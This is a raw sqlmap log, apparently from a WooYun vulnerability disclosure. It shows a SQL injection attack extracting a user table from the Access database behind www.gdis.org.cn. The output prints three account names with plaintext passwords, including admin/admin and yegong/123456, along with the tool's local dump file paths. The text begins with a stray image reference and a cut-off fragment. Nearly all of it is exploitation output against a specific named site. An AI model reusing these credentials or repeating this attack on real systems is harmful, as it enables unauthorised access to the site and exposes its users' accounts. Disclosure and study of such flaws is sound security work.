 ed to try a switch '--no-cast'
[00:11:04] [INFO] retrieved: admin
[00:11:15] [INFO] retrieved: admin
[00:11:25] [INFO] retrieved: 7
[00:11:29] [INFO] retrieved:
[00:11:32] [INFO] retrieved: l?
[00:11:42] [INFO] retrieved:
[00:11:46] [INFO] retrieved: N
[00:11:57] [INFO] retrieved:
[00:11:59] [INFO] retrieved: sonia
[00:12:09] [INFO] retrieved: sonia
[00:12:20] [INFO] retrieved: 8
[00:12:23] [INFO] retrieved:
[00:12:26] [INFO] retrieved: l?
[00:12:37] [INFO] retrieved:
[00:12:40] [INFO] retrieved: N
[00:12:51] [INFO] retrieved:
[00:12:53] [INFO] retrieved: 123456
[00:13:05] [INFO] retrieved: yegong
[00:13:17] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: usern
[3 entries]
+----+-----+------+------+----------------+---------+----------+---------+
| id | tag | ics | code | power | state | username | userpwd |
+----+-----+------+------+----------------+---------+----------+---------+
| 1 | l? | NULL | NULL | |?~?{?t\x06TX | <blank> | admin | admin |
| 7 | l? | NULL | NULL | N\x00 | <blank> | sonia | sonia |
| 8 | l? | NULL | NULL | N\x00 | <blank> | yegong | 123456 |
+----+-----+------+------+----------------+---------+----------+---------+
[00:13:17] [INFO] table 'Microsoft_Access_masterdb.usern' dumped to CSV file '
\Users\Sun_Pc\.sqlmap\output\www.gdis.org.cn\dump\Microsoft_Access_masterdb\us
n.csv'
[00:13:17] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sq
ap\output\www.gdis.org.cn'
[*] shutting down at 00:13:17
www.wooyun.org